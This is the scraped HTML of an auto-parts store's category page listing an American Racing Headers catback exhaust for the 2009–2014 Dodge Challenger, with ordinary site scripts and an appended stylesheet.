		<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-1 " id="wsm-cat-list-23905709" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23905709-arh-dodge-challenger-2009-2014-3catback.html" title="ARH Dodge Challenger 2009-2014 3&quot; Catback - ARH Dodge Challenger 3rd Gen Exhaust - American Racing Headers Dodge Challenger "><img src="https://treperformance.com/images/T143880529.webp" border="0" alt="American Racing Headers Dodge Challenger  - ARH Dodge Challenger 3rd Gen Exhaust - American Racing Headers - ARH Dodge Challenger 2009-2014 3&quot; Catback" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23905709-arh-dodge-challenger-2009-2014-3catback.html" title="American Racing Headers Dodge Challenger  - ARH Dodge Challenger 3rd Gen Exhaust - American Racing Headers - ARH Dodge Challenger 2009-2014 3&quot; Catback">ARH Dodge Challenger 2009-2014 3&quot; Catback</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>ARH manufactures a unique Catback system that locates our 3" X-Pipe further forward for increased scavenging and improved power. Connects immediately after the stock cats, with a simple mark and...<a href="https://treperformance.com/i-23905709-arh-dodge-challenger-2009-2014-3catback.html" title="View more details about ARH Dodge Challenger 2009-2014 3&quot; Catback" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>CHL-09300CTBK</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE SHIPPING ON ALL AMERICAN RACING HEADERS</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-price-value">$2,146.34</span></div>
												</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="214634" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23905709" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23905709-arh-dodge-challenger-2009-2014-3catback.html'" type="button" title="See product details for ARH Dodge Challenger 2009-2014 3&quot; Catback">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	</div>
<!--/List View-->
</div>
<!--/Cat Prod Innerwrapper-->

<!--Include Pagination-->
	
	
	

<div class="wsm-cat-pagination wsm-cat-pagination-top clearix">
	<span class="wsm-cat-pagination-items"><span class="wsm-cat-pag-items">Items </span><span class="wsm-cat-pag-pagemin">1-</span><span class="wsm-cat-pag-pagemin">1</span> of <span class="wsm-cat-pag-prodcount">1</span></span>
			

		</div>						<!-- END PRODUCTS -->

	
	<!-- BEGIN BRANDS -->
			<hr class="wsm-catalog-hr wsm-cat-hr wsm-cat-brands-hr" />
		<div id="wsm-cat-brands-catid-1207539" class="wsm-cat-brands-wrapper">
	<h2 class="wsm-store-header wsm-brands-header"><span class="wsm-cat-brand-cat-title"> </span><span class="wsm-cat-brand-cat-title-pop">Popular Brands:</span></h2>
		<ul class="wsm-cat-brand-list wsm-brand-list-cols-2 clearfix">
								<li class="wsm-cat-brand-li">
									<a href="https://treperformance.com/b-96137-1207539-american-racing-headers.html" title="American Racing Headers - American Racing Headers Dodge Challenger  - ARH Dodge Challenger 3rd Gen Exhaust">
						<img class="lazyload" src="/images/T143879338" border="0" alt="American Racing Headers - American Racing Headers Dodge Challenger  - ARH Dodge Challenger 3rd Gen Exhaust" />
					</a>
								<a class="wsm-cat-brand-title" href="https://treperformance.com/b-96137-1207539-american-racing-headers.html" title="American Racing Headers - American Racing Headers Dodge Challenger  - ARH Dodge Challenger 3rd Gen Exhaust">American Racing Headers</a>
			</li>
			</ul>
</div>		<!-- END BRANDS-->

	
	</div>
<!--/Cat-Prod-Wrapper-->                    </div>
                </section>
                <!-- /End Right Content Column -->

                <!--SIDEBAR-->
                <aside id="sidebar-main" role="complementary">
                    <div class="three columns pull-nine">
                                  

                            <!-- Start Catalog Sidebar -->
                                                                                <div class="side-nav shop-ag">
                                <h4>Search by Vehicle</h4>
                                    <div id="wsmjs-attribute-search-11275281966973cb5141565" class="wsm_widget_attribute_selector"><div class="wsmjs-attribute-search-empty" style="display: none;"><div class="wsm_interface_error wsm‐att‐error‐msg">No attributes to narrow your search.</div></div><div id="wsmjs-attribute-search-11275281966973cb5141565-group-1" class="wsmjs-attribute-search-group"><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_78"><select id="wsmjs-attribute-search-11275281966973cb5141565-select-78" class="wsm-attribute-label-name-Make" disabled="disabled"><option value="">- Make -</option></select></div><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_79"><select id="wsmjs-attribute-search-11275281966973cb5141565-select-79" class="wsm-attribute-label-name-Model" disabled="disabled"><option value="">- Model -</option></select></div><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_80"><select id="wsmjs-attribute-search-11275281966973cb5141565-select-80" class="wsm-attribute-label-name-Year" disabled="disabled"><option value="">- Year -</option></select></div></div><div class="wsmjs-attribute-search-buttons wsm-attribute-buttons"><button class="wsmjs-attribute-search-clear wsm_widget_attribute_selector_clear">Reset</button><button class="wsmjs-attribute-search-shop wsm_widget_attribute_selector_shop">Find Parts</button></div></div><script langauge="javascript" type="text/javascript">jQuery(document).ready(function(){	jQuery('#wsmjs-attribute-search-11275281966973cb5141565').wsmattributesearch({		'mode': 'ajax',		'labels': {"attributes":{"1":{"78":{"id":"78","name":"Make"},"79":{"id":"79","name":"Model"},"80":{"id":"80","name":"Year"}}}},		'brand': '',		'category': '',		'product': '',		'reverse_label_values': '',		'shop_url': '/c-1207539-american-racing-headers-dodge-american-racing-headers-dodge-challenger-american-racing-headers-dodge-challenger-arh-dodge-challenger-3rd-gen-exhaust.html',		'shop_url_keep_hash': '',		'shop_url_by_group': '',		'clear_url': '',		'link_count': '5',		'minimum_value_count': '0'	});});</script>
                            </div>
                        
                                                            <div class="side-nav">
                                    <h4><span>Categories</span></h4>
                                        <ul class="wmc wmcCategoryMenu wf-component-category-menu wf-cat-menu__wrap  widget_cat_menu" id="widget_cat_menu"><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207538"><a href="https://treperformance.com/c-1207538-american-racing-headers-dodge-american-racing-headers-dodge-challenger-american-racing-headers-dodge-challenger-arh-dodge-challenger-3rd-gen-headers.html" title="ARH Dodge Challenger 3rd Gen Headers"><span>ARH Dodge Challenger 3rd Gen Headers</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207539"><a href="https://treperformance.com/c-1207539-american-racing-headers-dodge-american-racing-headers-dodge-challenger-american-racing-headers-dodge-challenger-arh-dodge-challenger-3rd-gen-exhaust.html" title="ARH Dodge Challenger 3rd Gen Exhaust"><span>ARH Dodge Challenger 3rd Gen Exhaust</span></a></li></ul>
                                </div>
                            
                        
                                                <!-- Consumer Confidence -->
                            
                            <ul class="side-nav zmf-diff">
  <li class="subheader">
    <span>TRE Performance </span> Difference
  </li>
  <li>
    <i class="fa fa-users"></i>
    <span><a href="/contact.html" title="ask us anything">We're the Experts</a></span>Ask us anything. We are the professionals!
  </li>
  <li>
    <i class="fa fa-cubes"></i>
    <span><a href="/catalog.html" title="large selection">Largest Selection</a></span>If you don't find the part, we'll get it for you!
  </li>
  <!--<li>
    <i class="fa fa-truck"></i>
    <span><a href="" title="Free Shipping">Free Shipping</a> </span>On any orders over $50
  </li>
  <li>
    <i class="fa fa-share"></i>
    <span><a href="" title="easy returns">No Hassle Returns</a></span>Easy returns or refunds
  </li>-->
</ul>


                        <!-- Have a Question -->
                            
                            	<ul class="side-nav have-a-question">
		<li class="subheader zmf-question"><span>Have a question?</span> Ask the Pros</li>
		<li class="email">
		<i class="fa fa-envelope"></i>
		<span><a href="/contact.html" title="email">Email Us</a></span>Get answers from the pros</li>
		<li class="phone">
		<i class="fa fa-mobile"></i>
		<span><a href="tel:877-514-9494" title="Phone">877-514-9494</a></span>Mon - Fri 8:00 AM - 4:00 PM PST</li>
	</ul>

                        
                    </div>
                </aside>
                <!--/END SIDEBAR-->
            </div>
                        <!--Paypal Messaging-->

                        <!-- End Paypal Messaging -->
        <!-- Start Footer -->

        <div class="footer-wrap">
            <footer class="row footer-columns">
                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">TRE Performance</li>
                        <li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li>
                    </ul>
                </div>

                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">Shop Online</li>
                        <!--Hide Specified Cateogry ID's-->
	
	<ul class="widget_cat_menu" id="widget_cat_menu">
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_168"><a href="https://treperformance.com/c-168-air-induction.html" title="Air Induction"><span>Air Induction</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_63248"><a href="https://treperformance.com/c-63248-brakes.html" title="Brakes"><span>Brakes</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_173"><a href="https://treperformance.com/c-173-clutch-flywheel.html" title="Clutch/Flywheel"><span>Clutch/Flywheel</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62670"><a href="https://treperformance.com/c-62670-cooling-system.html" title="Cooling System"><span>Cooling System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_165"><a href="https://treperformance.com/c-165-cylinder-heads.html" title="Cylinder Heads"><span>Cylinder Heads</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207207"><a href="https://treperformance.com/c-1207207-electronics.html" title="Electronics"><span>Electronics</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_171"><a href="https://treperformance.com/c-171-engines.html" title="Engines"><span>Engines</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent widget_pcat_selected" id="widget_cat_menu_link_169"><a href="https://treperformance.com/c-169-exhaust.html" title="Exhaust"><span>Exhaust</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_56475"><a href="https://treperformance.com/c-56475-featured-items.html" title="Featured Items"><span>Featured Items</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208098"><a href="https://treperformance.com/c-1208098-front-end-accessory-drive-systems.html" title="Front End Accessory Drive Systems"><span>Front End Accessory Drive Systems</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_172"><a href="https://treperformance.com/c-172-fuel-system.html" title="Fuel System"><span>Fuel System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_175"><a href="https://treperformance.com/c-175-interior.html" title="Interior"><span>Interior</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_174"><a href="https://treperformance.com/c-174-oil-system.html" title="Oil System"><span>Oil System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207160"><a href="https://treperformance.com/c-1207160-rear-end.html" title="Rear End"><span>Rear End</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208088"><a href="https://treperformance.com/c-1208088-rotating-assembly.html" title="Rotating Assembly"><span>Rotating Assembly</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_65876"><a href="https://treperformance.com/c-65876-superchargers.html" title="Superchargers"><span>Superchargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_330055"><a href="https://treperformance.com/c-330055-top-end-engine-kits.html" title="Top End Engine kits "><span>Top End Engine kits </span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208483"><a href="https://treperformance.com/c-1208483-tuning-services.html" title="Tuning Services"><span>Tuning Services</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207240"><a href="https://treperformance.com/c-1207240-turbochargers.html" title="Turbochargers"><span>Turbochargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62655"><a href="https://treperformance.com/c-62655-valve-covers.html" title="Valve Covers"><span>Valve Covers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62671"><a href="https://treperformance.com/c-62671-valvetrain.html" title="Valvetrain"><span>Valvetrain</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208890"><a href="https://treperformance.com/c-1208890-garage-sale.html" title="Garage Sale"><span>Garage Sale</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186226"><a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer Rides"><span>Customer Rides</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186187"><a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides"><span>TRE Project Rides</span></a>
										</li>
										
				
			</ul>
                    </ul>
                </div>

                <div class="three columns store-info">
                    <ul class="side-nav">
                      <li class="subheader">Contact Us</li>
                      <li>
                        <strong>TRE Performance</strong>
                      </li>
                      <li>
                        1725 Monrovia Ave. STE D7<br />                                                Costa Mesa, CA 92627                      </li>
                      <li>
                        <a href="tel:1-877-514-9494" title="Toll Free">877-514-9494</a>                      </li>
                      <li>
                        <a id="e3c16fbbe475033ef925" href="" target="_blank" onclick="this.href='mailto:'+e3c16fbbe475033ef925(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e3c16fbbe475033ef925() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e3c16fbbe475033ef925').appendChild(document.createTextNode(e3c16fbbe475033ef925()));</script>                      </li>
                      <li class="phone-hours">
                        <strong>Phone Hours:</strong><br>
                        Mon - Fri 8:00 AM - 4:00 PM PST
                      </li>
                      <li class="facebook">
                        <strong>Find us on:</strong><br>
                        <a href="https://www.facebook.com/TREperformance" target="_blank"><i class="fa fa-facebook-square"></i></a>
                      </li>
                    </ul>
                </div>

                <div class="three columns">
                  <ul class="side-nav credit_cards">
                    <li class="subheader">Safe &amp; Secure Shopping</li>
                    <li class="cc_visa">Visa</li>
                    <li class="cc_mastercard">Mastercard</li>
                    <li class="cc_amex">American Express</li>
                    <li class="cc_discover">Discover</li>
                    <li class="cc_paypal">PayPal</li>
                    <li class="wsm-ssl" style="clear: both;"><img src="/files/images/wsmssl.png"></li>
                  </ul>

          <style type="text/css">@media (max-width: 500px) { .tgfloat img { width:120px; }}</style><div  class="tgbanner "><a href="https://app.trustguard.com/certificate/treperformance.com" target="_blank"><img alt="Trust Guard Security Scanned" class="tgfloat-inner" src="https://seal.trustguard.com/sites/treperformance.com/65bd938aa67cbf05c8841591.svg" style="border: 0; width: 165px; " oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Trust Guard '+d.getFullYear()+'.'); return false;" /></a></div>

                </div>

                <hr />

                <div class="twelve columns">
                    <div id="wsm_copyright">
Copyright &copy; 2026 TRE Performance. All Rights Reserved.<br />
Powered by <a title="Web Shop Manager eCommerce" href="https://webshopmanager.com" target="_blank" rel="noopener">Web Shop Manager</a>.
</div>

                </div>

            </footer>
        </div>

        <!-- End Footer -->

    <!-- Login Modal -->
    <!-- My Account Modal Box -->
	<div id="login-box" class="widget_login_dropdown widget_login_myaccount_dropdown reveal-modal">
				<div class="widget_login_header widget_login_hd_signin"><span>Sign In or <a href="https://treperformance.com/account/register.html" title="Create an Account">Create an Account</a></span></div>
		<form action="https://treperformance.com/account.html" method="post" class="widget_login_header_public_login">
			<input type="hidden" name="action" value="customer.login" />
			<!-- Email Field -->
			<div class="widget_login_email">
				<label for="wsm_form_email">Email</label>
				<input class="required" type="text" id="wsm_form_email" name="form[email]" tabindex="1" value="" />
			</div>
			<!-- Password Field -->
			<div class="widget_login_password">
				<label for="wsm_form_password">Password</label>
				<input class="required" type="password" id="wsm_form_password" name="form[password]" tabindex="2" value="" />
				<a class="widget_login_login_forgotpassword" href="https://treperformance.com/account.html?view=recover">Forgot Password &raquo;</a>
			</div>
			<div class="widget_login_submit">
				<input type="hidden" name="return" value="https://treperformance.com/c-1207539-american-racing-headers-dodge-american-racing-headers-dodge-challenger-american-racing-headers-dodge-challenger-arh-dodge-challenger-3rd-gen-exhaust.html" />
				<input type="submit" value="Login" tabindex="3" id="wsm_form_submit" />
			</div>
		</form>
				<a class="close-reveal-modal" title="close">x</a>
	</div>

<!-- Need Help Modal Box -->
<div id="help-box" class="widget_login_dropdown widget_login_help_dropdown reveal-modal">
	
	<ul class=" widget_login_helpcenter_content">
	<li>
		<i class="fa fa-question-circle"></i>
		<a href="/faq.html" class="faq">FAQ</a><br />
		Check out popular questions
	</li>
	<li>
		<i class="fa fa-envelope-square"></i>
		<a href="/contact.html" class="email">Contact Us</a> <br />
		We'll reply within 24 hours
	</li>
</ul>

<hr/>

<div class="widget_login_help_info">
	<p class="widget_login_help_title">TRE Performance</p>
	<p class="widget_login_help_phone">877-514-9494</p>
	<p class="widget_login_help_hours">Mon - Fri 8:00 AM - 4:00 PM PST</p>	<p class="widget_login_help_email"><a id="ea175add90354fa68e79" href="" target="_blank" onclick="this.href='mailto:'+ea175add90354fa68e79(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function ea175add90354fa68e79() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('ea175add90354fa68e79').appendChild(document.createTextNode(ea175add90354fa68e79()));</script></p>
</div>
	<a class="close-reveal-modal" title="close">x</a>
</div>
    <!-- Product Detail Reponsive -->
    

    <script src="/files/js/foundation-min.js?v1763775841"></script>
    <!-- Site Scripts -->
    
    
<script>
  $(document).ajaxStop(function(){
    $('.TG-pdp-seal').insertAfter('.prod-info-right-wrap .sharethis_wrap');
  });
</script>

  <!-- SA seal widget header placement script -->
 
   <div class="sa_Seal-header">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div> 
         <script>
         $('.sa_Seal-header').insertBefore('.wsm-hdr__search');
      </script>
   
<!-- SA seal widget footer placement script -->
   <div class="sa_Seal-footer">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div>
         <script>
         $('.sa_Seal-footer').insertAfter('.credit_cards');
      </script>
   
<script type="text/javascript"> (function() { var js = window.document.createElement("script"); js.innerHTML = 'function openshopperapproved(o){ var e="Microsoft Internet Explorer"!=navigator.appName?"yes":"no",n=screen.availHeight-90,r=940;return window.innerWidth<1400&&(r=620),window.open(this.href,"shopperapproved","location="+e+",scrollbars=yes,width="+r+",height="+n+",menubar=no,toolbar=no"),o.stopPropagation&&o.stopPropagation(),!1}!function(){for(var o=document.getElementsByClassName("shopperlink"),e=0,n=o.length;e<n;e++)o[e].onclick=openshopperapproved}();'; js.type = "text/javascript"; document.getElementsByTagName("head")[0].appendChild(js);var link = document.createElement('link');link.rel = 'stylesheet';link.type = 'text/css';link.href = "//www.shopperapproved.com/seal/default.css";document.getElementsByTagName('head')[0].appendChild(link);})();
</script>







<script>
$(function(){
//swap the class on the view when page is loaded
    $('#wsm-cat-list-view').removeClass('wsm-cat-list-view').addClass('wsm-cat-gallery-view');
    //add the swap class so the button matches the view
    $('.wsm-cat-switch-view').addClass('wsm-cat-swap');
    //swap the class on the view when page is loaded
    $('#wsm-prod-list-view').addClass('wsm-prod-gallery-view').removeClass('wsm-prod-list-view').removeClass('wsm-cat-list-view');
    //add the swap class so the button matches the view
    $('.wsm-prod-switch-view').addClass('wsm-prod-swap');
});
</script>



		<script type="text/javascript">
		var imageID = "";
		var imageURL = "";
		
				var test = document.getElementsByClassName("wsm-addtocart-button");
		var imgSRC;

		for (var i = 0; i < test.length; i++) {
			test[i].addEventListener("click", function () {
				var parentID = this.parentNode.parentNode.parentNode.id;
				imgSRC = $('#' + parentID + ' .wsm-cat-images-wrap .wsm-cat-image a > img').attr('src');
			});
		}

		$( document ).ajaxStop(function(){
			$("#wsm_ajax_add_cart_message").prepend("<img src='" + imgSRC + "' alt='image'>");
		});
		

				

		$( document ).ajaxStop(function(){
			// $(".wsm-cart-checkout-buttons .wsm-cart-checkout-button:eq(1)").addClass("proceed__checkout");
			$(".wsm-cart-checkout-buttons").each(function() {
				$(this).find(".wsm-cart-checkout-button:eq(0)").addClass("proceed__checkout");
			});

			// $(".proceed__checkout button").text("Checkout");
			$('.wsm-cart-checkout-button.paypal-express input[type="image"]').attr('src','https://www.paypalobjects.com/webstatic/en_US/i/buttons/buy-logo-large.png');

			// $(".paypal-widget-wrapper, div.wsm-prod-buttons p[data-promo-id='promo_set_default']").wrapAll("<div class='prod__payment'/>");
			// let pay__html = $(".prod__payment").detach();
			$(pay__html).insertAfter('.wsm-prod-buttons form.product_form');

			$(".listControls_iconContainer__EUUvE[aria-label='grid layout']").trigger('click');
		});

        document.addEventListener("DOMContentLoaded", function () {
          // Get the element with the class "cart_icon_counter_wrapper"
          var cartElement = document.querySelector(".cart_icon_counter_wrapper");

          // Define the delay time in milliseconds (e.g., 2000ms for a 2-second delay)
          var delayTime = 2000;

          // Variable to track whether the click event is currently delayed
          var isClickDelayed = false;

          // Function to handle the delayed click event
          function handleDelayedClick(event) {
              if (isClickDelayed) {
                  event.preventDefault();
              }
          }

          // Attach the handleDelayedClick function to the click event of the element
          cartElement.addEventListener("click", handleDelayedClick);

          // Function to initiate the delay
          function initiateDelay() {
            console.log("Samjj")
              if (!isClickDelayed) {
                  isClickDelayed = true;

                  // Prevent the default click behavior (e.g., navigating to /cart.html)
                  event.preventDefault();

                  // Delay the click event by the specified time
                  setTimeout(function () {
                      // Trigger the original click event after the delay
                      isClickDelayed = false;
                      cartElement.click();
                  }, delayTime);
              }
          }
      });
      </script>






<!-- Bing Code LIVE 4126 -->
<script>
    (function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25006383"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");

    jQuery(document).bind('cbox_complete', function() {
            jQuery('#cboxCloseTimerBar').stop();
          jQuery('#cboxCloseTimerBar').animate({'width': 0}, 10000, function() {
            jQuery.colorbox.close();
          });
      });
</script>

<!-- Google Ads Purchase conversion event -->

<!-- Microsoft Ads Purchase conversion event -->


        <script>
    $('ul.dropdown').each(function() {
      var $this = $(this);
      if ($this.find('li').length <= 7) { 
          $this.addClass('one-col');
      }
      else if (($this.find('li').length > 7) && ($this.find('li').length < 15)) { 
          $this.addClass('two-col');
      }
      else if ($this.find('li').length >= 15) { 
          $this.addClass('three-col');
          $(this).parent().addClass('three-col-parent');
      }
    });
    </script>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"NRJS-5114e709e7357dfdb01","applicationID":"1040096026","transactionName":"NFxUNUFUC0EAWhBeDQ0WdRRAQQpfTloFQwcEVkQYHVwLVgRB","queueTime":0,"applicationTime":538,"atts":"GBtXQwlOGE8=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://treperformance.com/files/partslogic/pl-style.css?v1731832411
body_size: 2205
content:
#pl-components{padding:15px 10px}#pl-components .Sui-ProductListItem--root img,.Sui-modal .Sui-Modal--root .Sui-ProductListItem--root img,#pl-components .Sui-ProductListItem--root li,.Sui-modal .Sui-Modal--root .Sui-ProductListItem--root li,#pl-components #breadcrumb-container li{margin-bottom:0}#pl-components .Sui-ProductListItem--dealerid,.Sui-modal .Sui-Modal--root .Sui-ProductListItem--dealerid{display:none}#pl-components .Sui-ProductListItem--root,.Sui-modal .Sui-Modal--root .Sui-ProductListItem--root{box-shadow:none;border-radius:0;border-style:solid;border-color:var(--sui-secondary-color)}#pl-components #breadcrumb-container ul{margin-bottom:10px}#pl-components .Sui-BreadCrumb--filter{font-size:1.6rem;font-weight:700}#pl-components .Sui-BreadCrumb--filter button{opacity:30%}ul[class*="facetFilter_list"]{display:flex;flex-direction:column}ul[class*="facetFilter_list"] li.Sui-facet-section--categories{display:none}ul[class*="facetFilter_list"] li.Sui-facet-section--Department{order:-50}ul[class*="facetFilter_list"] li.Sui-facet-section--brands{order:-40}ul[class*="facetFilter_list"] li.Sui-facet-section--Category{order:-30}ul[class*="facetFilter_list"] li.Sui-facet-section--Subcategory{order:-20}.Sui-FacetFilter--facet-title{font-size:1.5rem;line-height:2rem;margin:0}.Sui-FacetSection-count{display:none}input[type=checkbox].Sui-FacetSection-checkbox,input[type=radio].Sui-FacetSection-checkbox{margin:0 1rem 0 0}.Sui-FacetSection-checkbox-label{margin:.25rem 0;padding:.25rem 0;font-size:1.2rem;font-weight:400}#pl-components .Sui-ProductListItem--brand_name{font-size:1rem}#pl-components .Sui-ProductListItem--title{font-size:1.6rem;line-height:normal;margin-bottom:1rem;display:block}#pl-components .Sui-ProductListItem--stockid,#pl-components .Sui-ProductListItem--dealerid{font-size:1.3rem}#pl-components .Sui-ProductListItem--sale,#pl-components .Sui-ProductListItem--price{font-size:1.6rem;text-align:right}#pl-components .Sui-ProductListItem--price.old-price{font-size:1.4rem}#pl-components ul[class*="productListItem_right"]{display:block;width:100%}#pl-components .Sui-ProductListItem--remarks,#pl-components .Sui-ProductListItem--availability_remarks{font-size:1.2rem;text-align:right;font-weight:700}#pl-components .Sui-ProductListItem--availability_remarks{color:var(--sui-link-color)}#pl-components .Sui-ProductListItem--root img{width:auto;height:auto}#pl-components .Sui-ProductListItem--root{border-width:0 0 1px 0;align-items:flex-start}#pl-components .Sui-ProductListItem--root[class*="productListItem_vertical"]{border-width:1px}.Sui-modal .Sui-Modal--root{z-index:100000}.Sui-modal .Sui-Modal--root .Sui-Modal--content{width:100%}.Sui-modal .Sui-Modal--root div[class*="modal_modalDialog"]{max-width:80%}.Sui-modal .Sui-Modal--root .Sui-Modal--close-icon{top:-30px}.Sui-modal .Sui-Modal--root[class*="fitmentSelectorModal-module_modal"] .Sui-Modal--close-icon{top:0}.Sui-modal .Sui-Modal--root form[class*="searchBar_searchBarContainer"]{margin:0}.Sui-modal .Sui-Modal--root .SuiInput,.Sui-modal .Sui-Modal--root .SuiButton{font-size:1.6rem;height:auto;padding:1rem;margin:0}.Sui-modal .Sui-Modal--root img{margin:0}.Sui-modal .Sui-Modal--root h1{margin:0;line-height:2.5rem;font-weight:400}.Sui-modal .Sui-Modal--root div[class*="searchBarSuggestions_imageContainer"]{height:50px}.Sui-modal .Sui-Modal--root [class*="searchBarSuggestions_basicItemTitle"]{overflow:initial;white-space:initial;text-overflow:initial;font-size:1.2rem}.Sui-modal .Sui-Modal--root .Sui-SearchBar--section-category{display:block}.Sui-modal .Sui-Modal--root 